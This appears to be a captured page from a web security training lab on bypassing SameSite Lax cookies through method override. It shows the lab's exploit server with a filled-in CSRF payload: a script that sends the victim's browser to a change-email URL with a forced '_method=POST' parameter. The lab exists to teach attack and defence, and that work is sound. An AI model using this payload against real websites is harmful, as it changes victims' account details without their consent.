 Web Security
Academy
SameSite Lax bypass via method override
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5c00f2045989a78106019901780079.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a8e00eb0437894581ea02a200c4006c.web-security-academy.net/my-account/change-email?email=pwned@web-security-
academy.net&_method=POST";
</script>
Store
View exploit
Deliver exploit to victim
Access log